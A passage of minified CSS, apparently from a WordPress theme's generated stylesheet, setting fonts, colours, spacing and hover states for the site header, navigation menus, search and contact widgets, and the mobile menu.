.header-bar{-ms-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-align:end}.classic-header .branding,.classic-header .navigation{-ms-flex:1 1 100%;flex:1 1 100%;-ms-flex-positive:1;-ms-flex-negative:1;-ms-flex-preferred-size:100%;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.classic-header .navigation{position:relative}.classic-header .navigation:before{position:absolute;top:0;left:0;width:100%;height:1px;content:""}.boxed .classic-header .navigation:before{padding:0;margin:0;left:50%;transform:translateX(-50%)}.classic-header.bg-behind-menu .navigation:before,.classic-header.full-width-line .navigation:before{padding:0 1000px;margin-left:-1000px}.boxed .classic-header.bg-behind-menu .navigation:before,.boxed .classic-header.full-width-line .navigation:before{padding:0;margin:0;left:50%;transform:translateX(-50%)}.classic-header.bg-behind-menu .navigation:before{height:100%}.masthead.classic-header:not(.widgets) .navigation .mini-widgets{display:none}.classic-header.widgets .branding .mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.classic-header .branding .mini-widgets:last-child{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.classic-header .navigation>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.classic-header:not(.logo-center) .branding .mini-widgets{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.classic-header.left .main-nav,.classic-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.classic-header.left .main-nav{-ms-flex-pack:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.classic-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.classic-header.center .navigation{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.wf-container>*,body,body.page,html{font:16px/27px Tahoma,Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#777}#main .wf-wrap,.fancy-header .wf-wrap,.page-title .wf-wrap{padding:0 40px}.side-header .mobile-header-bar{box-sizing:border-box}.page-title .wf-wrap:after{width:calc(1250px - 40px - 40px);max-width:calc(100% - 40px - 40px)}.boxed .page-title .wf-wrap:after{left:40px}.sidebar-right .sidebar,.sidebar-right .sidebar.solid-bg{margin-right:0;margin-left:0}.sidebar-left .sidebar,.sidebar-left .sidebar.solid-bg{margin-right:0;margin-left:0}#main-slideshow.fixed{padding:50px 40px}.wf-container{margin:0 -40px}.wf-cell{padding:0 40px}#footer .wf-wrap{padding:0 40px 0 140px}.text-small{font-size:13px;line-height:23px}h1{color:#333;font:500 51px/41px Heebo,Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase}@media (max-width:800px){h1{font-size:42px;line-height:38px}}h1.entry-title,h2{color:#333;font:500 42px/38px Heebo,Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase}h2.entry-title,h3{color:#333;font:26px/34px Heebo,Helvetica,Arial,Verdana,sans-serif;text-transform:none}h3.entry-title{color:#333;font:20px/28px Heebo,Helvetica,Arial,Verdana,sans-serif;text-transform:none}h5{color:#333;font:18px/27px Heebo,Helvetica,Arial,Verdana,sans-serif;text-transform:none}h6{color:#333;font:15px/24px Heebo,Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h1 a,h1 a:hover,h1.entry-title,h2,h2 a,h2 a:hover,h2.entry-title,h3,h3 a,h3 a:hover,h3.entry-title,h5,h5 a,h5 a:hover,h6,h6 a,h6 a:hover{color:#333}.dt-mega-menu .dt-mega-parent .sidebar-content .widget h1,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h1 a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h1 a:hover,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h1.entry-title,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h2,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h2 a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h2 a:hover,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h2.entry-title,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h3,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h3 a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h3 a:hover,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h3.entry-title,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h5,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h5 a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h5 a:hover,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h6,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h6 a,.dt-mega-menu .dt-mega-parent .sidebar-content .widget h6 a:hover{color:#fff}.sidebar-content h1,.sidebar-content h1 a,.sidebar-content h1 a:hover,.sidebar-content h1.entry-title,.sidebar-content h2,.sidebar-content h2 a,.sidebar-content h2 a:hover,.sidebar-content h2.entry-title,.sidebar-content h3,.sidebar-content h3 a,.sidebar-content h3 a:hover,.sidebar-content h3.entry-title,.sidebar-content h5,.sidebar-content h5 a,.sidebar-content h5 a:hover,.sidebar-content h6,.sidebar-content h6 a,.sidebar-content h6 a:hover{color:#333}.footer h1,.footer h1 a,.footer h1 a:hover,.footer h1.entry-title,.footer h2,.footer h2 a,.footer h2 a:hover,.footer h2.entry-title,.footer h3,.footer h3 a,.footer h3 a:hover,.footer h3.entry-title,.footer h5,.footer h5 a,.footer h5 a:hover,.footer h6,.footer h6 a,.footer h6 a:hover{color:#fff}a,a:hover{color:#0098c7}#bottom-bar>.wf-wrap,#footer>.wf-wrap,#main>.wf-wrap{width:1250px}#phantom.full-width .ph-wrap.boxed{max-width:100%}#page.boxed{max-width:1280px}.footer-overlap .boxed #bottom-bar,.footer-overlap .boxed .footer{max-width:1280px}#phantom .ph-wrap.boxed{max-width:calc(1250px - 30px - 20px)}#main{padding:50px 0}#main>.wf-wrap{padding:0 40px}body{background:center center no-repeat fixed #fff;background-size:cover}#page{background:center top #fff;background-size:auto}.footer-overlap .page-inner{background:center top #fff;background-size:auto}#mobile-menu,.bg-on:not(.fullwidth-img),.customSelect,.footer .testimonials.slider-content,.project-navigation,.skill-value,.solid-bg .sidebar-content,.solid-bg.sidebar-content .widget,.st-accordion li>a:before,.twentytwenty-after-label,.twentytwenty-before-label,select,textarea{border-radius:4px}.top-bar-bg{background:center center #a55f8f}#phantom .top-bar-bg,.sticky-on .top-bar-bg,.sticky-top-line-on .top-bar-bg{background:center center #a55f8f!important}.top-bar.full-width-line:after{border-bottom:1px solid #fff}.top-bar{min-height:0;padding:0}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1250px);margin:0 auto}.masthead:not(.side-header).full-width .top-bar,.top-bar .masthead.side-header-menu-icon{max-width:100%}.top-bar,.top-bar .mini-nav .customSelect,.top-bar .mini-nav a:hover,.top-bar a:not(.wpml-ls-link):not(.wpml-ls-item-toggle){color:#fff}.masthead .top-bar .mini-contacts,.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a,.masthead .top-bar .mini-search,.masthead .top-bar .mini-search .submit,.masthead .top-bar .wc-ico-cart{font:18px/24px "Open Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.masthead .top-bar .shopping-cart,.masthead .top-bar .soc-ico,.masthead .top-bar .soc-ico a{line-height:24px}.branding>a,.branding>img{padding:10px 0}.transparent .masthead:not(.side-header-h-stroke) .branding>a,.transparent .masthead:not(.side-header-h-stroke) .branding>img{padding:36px 0}.side-header-h-stroke .branding>a,.side-header-h-stroke .branding>img,.side-header-v-stroke .branding>a,.side-header-v-stroke .branding>img{padding:0}.mini-search input.field,.overlay-search-microwidget input[type=text]{font:14px/18px Roboto,Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0;border-color:#e2e2e2;border-radius:0;background:#f4f4f4;padding:0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field,.overlay-search-microwidget .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .field::placeholder,.overlay-search-microwidget .field::placeholder,.searchform input[type=text]{color:#aaa}.popup-search .field::placeholder{color:#aaa!important}.masthead .top-bar .overlay-search .searchform .submit>span,.masthead .top-bar .popup-search .searchform .submit>span{margin-left:6.4285714285714px}.mixed-header .header-bar .overlay-search .searchform .submit>span,.mixed-header .header-bar .popup-search .searchform .submit>span{margin-left:7.1428571428571px}.overlay-search .submit i,.popup-search .submit i{font-size:25px;color:#0098c7}.branding .overlay-search .submit i,.branding .popup-search .submit i{font-size:38px;color:#0098c7}.mixed-header .overlay-search .submit i,.mixed-header .popup-search .submit i{font-size:16px;color:#888}.masthead .top-bar .overlay-search .submit i,.masthead .top-bar .popup-search .submit i{font-size:16px;color:#fff}.dt-mobile-header .overlay-search .submit i,.dt-mobile-header .popup-search .submit i{font-size:16px;color:#3a3a3a}.mobile-header-bar .mobile-mini-widgets .overlay-search .submit i,.mobile-header-bar .mobile-mini-widgets .popup-search .submit i{font-size:16px;color:#3a3a3a}.overlay-search-microwidget{background:rgba(0,0,0,.9);background:-webkit-linear-gradient();background:linear-gradient()}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.dt-mobile-header .popup-search .popup-search-wrap{width:100%}.masthead.side-header .mini-widgets .popup-search .popup-search-wrap{top:auto;bottom:calc(100% + 10px)}.masthead .mini-widgets .popup-search .popup-search-wrap.bottom-overflow{top:auto;bottom:calc(100% + 10px)}.masthead .mini-search input[type=text]::-moz-placeholder{color:#fff}.mini-search .submit{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.mini-search .submit:hover{opacity:.7}.branding .mini-search .submit{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.mixed-header .mini-search .submit{font:20px/24px "Open Sans",Helvetica,Arial,Verdana,sans-serif;color:#888}.dt-mobile-header .mini-search .submit{font:500 12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.mobile-header-bar .mobile-mini-widgets .mini-search .submit{font:12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.dt-mobile-header .mini-search .popup-search-wrap{top:auto;bottom:auto}.overlay-search .submit.default-icon:before,.popup-search .submit.default-icon:before{color:#3a3a3a}.branding .overlay-search .submit.default-icon:before,.branding .popup-search .submit.default-icon:before{color:#3a3a3a}.mixed-header .overlay-search .submit.default-icon:before,.mixed-header .popup-search .submit.default-icon:before{color:#888}.dt-mobile-header .overlay-search .submit.default-icon:before,.dt-mobile-header .popup-search .submit.default-icon:before{color:#3a3a3a}.mobile-header-bar .overlay-search .submit.default-icon:before,.mobile-header-bar .popup-search .submit.default-icon:before{color:#3a3a3a}.top-bar .mini-search .submit{color:#fff}.top-bar .mini-search .submit:hover{opacity:.7}.top-bar .overlay-search .submit:before,.top-bar .popup-search .submit:before{color:#0098c7}a.mini-contacts:hover{opacity:.7}.mini-contacts{text-decoration:none;font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.mini-contacts i{font-size:25px;color:#0098c7}.branding .mini-contacts{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.branding .mini-contacts i{font-size:38px;color:#0098c7;margin-right:13.571428571429px}.mixed-header .mini-contacts{font:20px/24px "Open Sans",Helvetica,Arial,Verdana,sans-serif;color:#888}.mixed-header .mini-contacts i{font-size:16px;color:#888}.mixed-header .header-bar .mini-contacts i{margin-right:7.1428571428571px}.masthead .top-bar .mini-contacts{color:#fff}.masthead .top-bar .mini-contacts i{font-size:16px;color:#fff;margin-right:6.4285714285714px}.dt-mobile-header .mini-contacts{font:500 12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.dt-mobile-header .mini-contacts i{font-size:16px;color:#3a3a3a}.mobile-header-bar .mobile-mini-widgets .mini-contacts{font:12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.mobile-header-bar .mobile-mini-widgets .mini-contacts i{font-size:16px;color:#3a3a3a}.dt-mobile-header .soc-ico a,.masthead .mini-widgets .soc-ico a,.masthead .mobile-mini-widgets .soc-ico a{width:40px;height:40px;margin:0 2px;line-height:40px;border-radius:100px}.dt-mobile-header .soc-ico a:after,.dt-mobile-header .soc-ico a:before,.masthead .mini-widgets .soc-ico a:after,.masthead .mini-widgets .soc-ico a:before,.masthead .mobile-mini-widgets .soc-ico a:after,.masthead .mobile-mini-widgets .soc-ico a:before{width:40px;height:40px}.dt-mobile-header .soc-ico a:first-child,.masthead .mini-widgets .soc-ico a:first-child,.masthead .mobile-mini-widgets .soc-ico a:first-child{margin-left:0}.dt-mobile-header .soc-ico a:last-child,.masthead .mini-widgets .soc-ico a:last-child,.masthead .mobile-mini-widgets .soc-ico a:last-child{margin-right:0}.dt-mobile-header .soc-ico .soc-font-icon,.masthead .soc-ico .soc-font-icon{font-size:20px;line-height:40px}.dt-mobile-header .soc-ico.custom-bg a:before,.masthead .soc-ico.custom-bg a:before{background-color:#0098c7}.dt-mobile-header .soc-ico.hover-custom-bg a:after,.masthead .soc-ico.hover-custom-bg a:after{background-color:#a5a5a5;background-image:none}.dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon,.masthead .mini-widgets .soc-ico a:not(:hover) .soc-font-icon,.masthead .mobile-mini-widgets .soc-ico a:not(:hover) .soc-font-icon{color:#0098c7;color:#fff!important;background:0 0!important}.dt-mobile-header .soc-ico a:hover .soc-font-icon,.masthead .mini-widgets .soc-ico a:hover .soc-font-icon,.masthead .mobile-mini-widgets .soc-ico a:hover .soc-font-icon{color:#0098c7;color:#fff!important;background:0 0!important}.mini-nav .mini-sub-nav li.has-children>a:after,.mini-nav .mini-sub-nav>li:not(.wpml-ls-item)>a .menu-text{font-size:13px;line-height:23px}.mini-sub-nav>li.act:not(.wpml-ls-item)>a .menu-text,.mini-sub-nav>li:not(.act):not(.wpml-ls-item):hover>a .menu-text{color:#0098c7;color:#34bfd5;background:0 0}.masthead .menu-select,.masthead .mini-nav>ul:not(.mini-sub-nav)>li>a{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.masthead .branding .menu-select,.masthead .branding .mini-nav>ul:not(.mini-sub-nav)>li>a{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.masthead.mixed-header .menu-select,.masthead.mixed-header .mini-nav>ul:not(.mini-sub-nav)>li>a{font:20px/24px "Open Sans",Helvetica,Arial,Verdana,sans-serif;color:#888}.masthead .top-bar .menu-select,.masthead .top-bar .mini-nav>ul:not(.mini-sub-nav)>li>a{color:#fff;font:18px/24px "Open Sans",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-mobile-header .menu-select,.dt-mobile-header .mini-nav>ul:not(.mini-sub-nav)>li>a{font:500 12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.mobile-header-bar .mobile-mini-widgets .menu-select,.mobile-header-bar .mobile-mini-widgets .mini-nav>ul:not(.mini-sub-nav)>li>a{font:12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.dt-mobile-header .mini-nav{font:500 12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.mobile-header-bar .mobile-mini-widgets .mini-nav{font:12px/16px Roboto,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a}.list-type-menu-first-switch.mini-nav>ul>li>a i,.list-type-menu-second-switch.mini-nav>ul>li>a i,.list-type-menu.mini-nav>ul>li>a i{font-size:25px;color:#0098c7}.branding .list-type-menu-first-switch.mini-nav>ul>li>a i,.branding .list-type-menu-second-switch.mini-nav>ul>li>a i,.branding .list-type-menu.mini-nav>ul>li>a i{font-size:38px;color:#0098c7}.mixed-header .list-type-menu-first-switch.mini-nav>ul>li>a i,.mixed-header .list-type-menu-second-switch.mini-nav>ul>li>a i,.mixed-header .list-type-menu.mini-nav>ul>li>a i{font-size:16px;color:#888}.mixed-header .header-bar .list-type-menu-first-switch.mini-nav>ul>li>a i i,.mixed-header .header-bar .list-type-menu-second-switch.mini-nav>ul>li>a i i,.mixed-header .header-bar .list-type-menu.mini-nav>ul>li>a i i{margin-right:7.1428571428571px}.masthead .top-bar .list-type-menu-first-switch.mini-nav>ul>li>a i,.masthead .top-bar .list-type-menu-second-switch.mini-nav>ul>li>a i,.masthead .top-bar .list-type-menu.mini-nav>ul>li>a i{font-size:16px;color:#fff;margin-right:6.4285714285714px}.dt-mobile-header .list-type-menu-first-switch.mini-nav>ul>li>a i,.dt-mobile-header .list-type-menu-second-switch.mini-nav>ul>li>a i,.dt-mobile-header .list-type-menu.mini-nav>ul>li>a i{font-size:16px;color:#3a3a3a}.mobile-header-bar .mobile-mini-widgets .list-type-menu-first-switch.mini-nav>ul>li>a i,.mobile-header-bar .mobile-mini-widgets .list-type-menu-second-switch.mini-nav>ul>li>a i,.mobile-header-bar .mobile-mini-widgets .list-type-menu.mini-nav>ul>li>a i{font-size:16px;color:#3a3a3a}.header-elements-button-1{font:14px/18px Tahoma,Helvetica,Arial,Verdana,sans-serif;padding:10px 20px;border-radius:0}.header-elements-button-1:not(:hover) span{color:#fff}.header-elements-button-1.microwidget-btn-bg-on:before{background:#0076b6;background:-webkit-linear-gradient();background:linear-gradient()}.header-elements-button-1 i{font-size:14px}.header-elements-button-1.btn-icon-align-right i{margin-left:5px}.header-elements-button-1.btn-icon-align-right:not(:hover) i{color:#fff}.header-elements-button-1:hover span{color:#0076b6}.header-elements-button-1.btn-icon-align-right:hover i{color:#0076b6}.header-elements-button-1.microwidget-btn-hover-bg-on:after{background:#fff;background:-webkit-linear-gradient();background:linear-gradient()}.main-nav>li>a{margin:20px 10px;padding:4px 0}.side-header:not(.dividers) .main-nav{margin:-24px 0}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.sub-downwards .main-nav>li>.next-level-button{left:-10px;margin-top:20px;margin-bottom:20px}.sub-downwards .main-nav>li>.sub-nav:last-child{margin-bottom:24px}.sub-downwards .main-nav>li:last-child>.sub-nav:last-child{margin-bottom:0}.main-nav>li>a .menu-text{font:15px/19px Tahoma,Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase}.main-nav.level-arrows-on>li.has-children>a .menu-item-text{line-height:19px}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#fff}#phantom .main-nav>li:not(.wpml-ls-item)>a .menu-text,.sticky-on .main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#fff}.main-nav>li:not(.wpml-ls-item)>a{color:#fff}#phantom .main-nav>li:not(.wpml-ls-item)>a,.sticky-on .main-nav>li:not(.wpml-ls-item)>a{color:#fff}.main-nav>li.act:not(.wpml-ls-item)>a{color:#34bfd5}#phantom .main-nav>li.act:not(.wpml-ls-item)>a,.sticky-on .main-nav>li.act:not(.wpml-ls-item)>a{color:#34bfd5}.main-nav>li.act:not(.wpml-ls-item)>a .menu-text{color:#34bfd5}#phantom .main-nav>li.act:not(.wpml-ls-item)>a .menu-text,.sticky-on .main-nav>li.act:not(.wpml-ls-item)>a .menu-text{color:#34bfd5}.main-nav>li.dt-hovered:not(.act):not(.wpml-ls-item)>a .menu-text,.main-nav>li:not(.act):not(.wpml-ls-item)>a:hover .menu-text{color:#34bfd5}#phantom .main-nav>li.dt-hovered:not(.act):not(.wpml-ls-item)>a .menu-text,#phantom .main-nav>li:not(.act):not(.wpml-ls-item)>a:hover .menu-text,.sticky-on .main-nav>li.dt-hovered:not(.act):not(.wpml-ls-item)>a .menu-text,.sticky-on .main-nav>li:not(.act):not(.wpml-ls-item)>a:hover .menu-text{color:#34bfd5}.main-nav>li.dt-hovered:not(.act):not(.wpml-ls-item)>a,.main-nav>li:not(.act):not(.wpml-ls-item)>a:hover{color:#34bfd5}#phantom .main-nav>li.dt-hovered:not(.act):not(.wpml-ls-item)>a,#phantom .main-nav>li:not(.act):not(.wpml-ls-item)>a:hover,.sticky-on .main-nav>li.dt-hovered:not(.act):not(.wpml-ls-item)>a,.sticky-on .main-nav>li:not(.act):not(.wpml-ls-item)>a:hover{color:#34bfd5}.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text:after{color:#fff}#phantom .main-nav.level-arrows-on>li.has-children>a .menu-text:after,.sticky-on .main-nav.level-arrows-on>li.has-children>a .menu-text:after{color:#fff}.sub-sideways .main-nav.level-arrows-on>li.has-children>a:after{color:rgba(255,255,255,.27)}.sub-downwards .main-nav.level-arrows-on>li.has-children>a:after,.sub-downwards .main-nav>li.menu-item-language>a:after,.sub-downwards .next-level-button{color:rgba(255,255,255,.27)}.top-header .main-nav.level-arrows-on>li.dt-hovered.has-children:not(.act)>a .menu-text:after,.top-header .main-nav.level-arrows-on>li.has-children:not(.act)>a:hover .menu-text:after{color:#34bfd5}#phantom .main-nav.level-arrows-on>li.dt-hovered.has-children:not(.act)>a .menu-text:after,#phantom .main-nav.level-arrows-on>li.has-children:not(.act)>a:hover .menu-text:after,.sticky-on .main-nav.level-arrows-on>li.dt-hovered.has-children:not(.act)>a .menu-text:after,.sticky-on .main-nav.level-arrows-on>li.has-children:not(.act)>a:hover .menu-text:after{color:#34bfd5}.top-header .main-nav.level-arrows-on>li.has-children.act>a .menu-text:after{color:#34bfd5}#phantom .main-nav.level-arrows-on>li.has-children.act>a .menu-text:after,.sticky-on .main-nav.level-arrows-on>li.has-children.act>a .menu-text:after{color:#34bfd5}.side-header.sub-downwards .main-nav.level-arrows-on li.has-children>a:after{line-height:19px}.main-nav>.menu-item>a>i{font-size:14px}#main-nav>.menu-item>a>i{line-height:14px}.main-nav .sub-nav>.menu-item>a>i{font-size:12px}.active-line-decoration>li>a .decoration-line,.hover-line-decoration>li.dt-hovered:not(.act)>a .decoration-line,.hover-line-decoration>li:not(.act)>a:hover .decoration-line{border-radius:6px}.top-header .active-line-decoration>li.act>a:after{background-color:rgba(130,36,227,.3);background:rgba(130,36,227,.3);background:-webkit-linear-gradient();background:linear-gradient()}.top-header .hover-line-decoration>li.dt-hovered>a .decoration-line,.top-header .hover-line-decoration>li>a:hover .decoration-line{height:2px;background-color:rgba(255,255,255,.23);background:rgba(255,255,255,.23);background:-webkit-linear-gradient(left,rgba(255,255,255,.23) 30%,rgba(0,0,0,.23) 100%);background:linear-gradient(left,rgba(255,255,255,.23) 30%,rgba(0,0,0,.23) 100%)}.top-header .active-line-decoration>li.act>a .decoration-line{height:2px;background-color:rgba(130,36,227,.3);background:rgba(130,36,227,.3);background:-webkit-linear-gradient();background:linear-gradient()}.l-to-r-line>li>a i.underline{bottom:-6px;background-color:#34bfd5;background:#34bfd5;background:-webkit-linear-gradient();background:linear-gradient();height:2px}.from-centre-line>li>a .menu-item-text:before{bottom:-6px;height:2px;background-color:#34bfd5;background:#34bfd5;background:-webkit-linear-gradient();background:linear-gradient()}li:not(.dt-mega-menu) .sub-nav{width:250px}.sub-nav{background-color:rgba(0,152,199,.91);padding:10px}.sub-sideways .sub-nav .sub-nav,.top-header .sub-nav .sub-nav{top:-10px}.main-nav .sub-nav>li>a .menu-text{font:12px/16px Tahoma,Helvetica,Arial,Verdana,sans-serif;text-transform:none}.side-header.sub-downwards .main-nav.level-arrows-on .sub-nav>li.has-children>a:after,.sub-downwards .sub-nav .next-level-button:before{line-height:16px}.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#fff}#bottom-bar .sub-nav>li:not(.wpml-ls-item)>a,.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#fff}#bottom-bar .sub-nav li.has-children>a:after,.sub-nav.level-arrows-on>li.has-children:not(.dt-mega-parent)>a:after{color:#fff}.main-nav .sub-nav>li>a,.sub-downwards .sub-nav.sub-nav-widgets>li{margin:0;padding:9px 30px 9px 10px}.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a{padding-right:38px}.sub-nav li:not(:first-child) .sub-nav{top:-9px}.masthead:not(.sub-downwards) .sub-nav li.has-children a:after{right:22px}.top-header .masthead:not(.sub-downwards) .sub-nav li.has-children a:after{right:30px}.rtl .masthead:not(.sub-downwards) .sub-nav li.has-children a:after{right:auto;left:30px}.sub-downwards .sub-nav>li>.next-level-button{left:0;margin-top:0;margin-bottom:0}.sub-downwards.dt-parent-menu-clickable .sub-nav>li:not(.has-children)>a{margin-right:30px}#bottom-bar .sub-nav li:not(.act):not(.dt-mega-parent):not(.no-link):not(.wpml-ls-item):hover>a,.masthead:not(.sub-downwards) .main-nav .sub-nav li.dt-mega-parent:not(.act):not(.no-link):not(.wpml-ls-item)>a:hover,.masthead:not(.sub-downwards) .main-nav .sub-nav>li:not(.act):not(.dt-mega-parent):not(.no-link):not(.wpml-ls-item):hover>a,.sub-downwards .sub-nav li:not(.act):not(.wpml-ls-item):not(.dt-mega-parent)>a:hover{color:#fff}.masthead:not(.sub-downwards) .main-nav .sub-nav>li:not(.act):not(.dt-mega-parent):not(.no-link):not(.wpml-ls-item):hover>a .menu-text{color:#fff}.sub-downwards .sub-nav li:not(.act):not(.wpml-ls-item):not(.dt-mega-parent)>a:hover .menu-text{color:#fff}#bottom-bar .sub-nav li.has-children:not(.act):hover>a:after,.sub-nav.level-arrows-on li.has-children:not(.dt-mega-parent):not(.act):hover>a:after{color:#fff}.top-header .sub-nav.hover-style-bg>li:not(.dt-mega-parent):not(.act):hover>a{background-color:rgba(255,255,255,.15);background:rgba(255,255,255,.15);background:-webkit-linear-gradient();background:linear-gradient()}.top-header .sub-nav.hover-style-bg>li:not(.dt-mega-parent).act>a{background-color:rgba(255,255,255,.25);background:rgba(255,255,255,.25);background:-webkit-linear-gradient();background:linear-gradient()}.main-nav .sub-nav>li.act:not(.dt-mega-parent):not(.wpml-ls-item):not(.wpml-ls-item)>a,.main-nav .sub-nav>li.act:not(.dt-mega-parent):not(.wpml-ls-item)>a i[class^=dt-icon],.main-nav .sub-nav>li.act:not(.dt-mega-parent):not(.wpml-ls-item)>a i[class^=fa]{color:#fff}.main-nav .sub-nav>li.act:not(.dt-mega-parent):not(.wpml-ls-item)>a .menu-text{color:#fff}#bottom-bar .sub-nav li.has-children.act>a:after,.sub-nav.level-arrows-on li.has-children:not(.dt-mega-parent).act>a:after{color:#fff}.masthead:not(.sub-downwards) .sub-nav .sub-nav{left:241px!important}.rtl .masthead:not(.sub-downwards) .sub-nav .sub-nav{right:241px;left:auto!important}.masthead:not(.sub-downwards) .sub-nav .sub-nav.right-overflow{left:-261px!important}.rtl .masthead:not(.sub-downwards) .sub-nav .sub-nav.right-overflow{right:-259px;left:auto!important}.sub-downwards .sub-nav .next-level-button,.sub-downwards .sub-nav.level-arrows-on li.has-children.act>a:after,.sub-downwards .sub-nav.level-arrows-on li.has-children:not(.act):hover>a:after,.sub-downwards .sub-nav.level-arrows-on li.has-children>a:after{color:rgba(255,255,255,.27)}.sub-downwards .main-nav.level-arrows-on>li.has-children>a{max-width:calc(100% - 30px - 10px - 10px)}.sub-downwards .sub-nav.level-arrows-on>li.has-children>a{max-width:calc(100% - 30px - 0px - 0px)}.masthead.masthead-mobile-header,.masthead.masthead-mobile-header:not(.mixed-header){background:#fff}.mobile-sticky-header-overlay{background-color:rgba(17,17,17,.5)}.dt-mobile-header{background-color:#fff;width:340px}.mobile-menu-icon-bg-on .dt-mobile-menu-icon:not(.floating-btn){background-color:#0098c7;background:rgba(255,255,255,0)!important;width:24px;height:24px;border-radius:0}.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn{border-radius:4px}.show-mobile-header .dt-close-mobile-menu-icon{left:310px}@media screen and (max-width:340px){.show-mobile-header .dt-close-mobile-menu-icon{left:calc(100% - 30px)}}.dt-mobile-menu-icon .lines,.dt-mobile-menu-icon .lines:after,.dt-mobile-menu-icon .lines:before{background-color:#154e8b}.mobile-branding>a,.mobile-branding>img{padding:10px 0}.transparent .masthead:not(.mixed-header) .mobile-branding>a,.transparent .masthead:not(.mixed-header) .mobile-branding>img{padding:0}.transparent .masthead.sticky-mobile-on .sticky-mobile-logo-first-switch,.transparent .masthead.sticky-mobile-on .sticky-mobile-logo-second-switch{padding:10px 0}.mobile-main-nav>li>a{padding:16.5px 30px 16.5px 0}.dt-mobile-header .next-level-button{padding:16.5px 0;top:0;line-height:21px}.dt-mobile-header .next-level-button:before{line-height:21px}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:16.5px}.mobile-main-nav li>a .menu-text{font:17px/21px Tahoma,Helvetica,Arial,Verdana,sans-serif;color:#3a3a3a;text-transform:uppercase}.mobile-main-nav>.menu-item>a i[class^=dt-icon],.mobile-main-nav>.menu-item>a i[class^=fa]{font-size:17px}.mobile-main-nav li>a{color:#3a3a3a}.mobile-main-nav li.act>a{color:#0098c7}.dt-mobile-header .mobile-main-nav .sub-nav>li.act>a .menu-text,.mobile-main-nav li.act>a .menu-text{color:#0098c7}.dt-mobile-header .mobile-main-nav .sub-nav>li:not(.act)>a:hover .menu-text,.mobile-main-nav li:not(.act)>a:hover .menu-text{color:#0098c7}.dt-mobile-header .mobile-main-nav .sub-nav>li:not(.act)>a:hover,.mobile-main-nav li:not(.act)>a:hover{color:#0098c7}.mobile-main-nav 